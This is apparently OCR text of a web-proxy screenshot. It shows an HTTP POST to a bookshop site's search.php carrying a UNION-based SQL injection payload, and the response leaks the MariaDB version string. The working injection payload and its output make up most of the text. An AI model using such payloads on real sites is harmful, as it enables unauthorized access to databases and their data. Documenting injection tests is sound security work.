 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host:
3 Cookie
4 Content-Length: 97
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10
11 Content-Type: application/x-www-form-urlencoded
12
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 search=a'%20union%20select%201%2c%40%40version%2cnull%2c%20null%2cnull%2cnull%20%23&submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
novelbook@gmail.com
NovelBook
HOME ABOUT SHOP PAGES CONTACT ( 0) >
Search
Home / Search
Search Books...
Submit
...
10.5.20-MariaDB
₹ /-
1
Add To Cart
Quick Link Extra Link Contact
Home Shop 123 Street, Bangalore, Karnataka
About Cart +91 8683045908